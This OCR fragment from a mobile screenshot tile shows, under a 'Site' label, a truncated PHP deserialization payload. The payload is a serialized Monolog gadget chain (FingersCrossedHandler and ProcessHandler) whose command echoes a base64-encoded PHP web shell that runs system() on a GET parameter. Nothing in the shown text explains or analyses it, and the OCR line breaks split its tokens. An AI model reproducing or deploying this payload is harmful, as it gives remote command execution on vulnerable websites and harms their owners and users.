
Site
O:48:"TEC\Common\Monolog\Handler\Finge
rsCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolo
g\Handler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\Proc
essHandlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnX
SkpeyRjPWJhc2U2NF9kZWNvZGUoJF9HRVR
bJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZX
hpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoK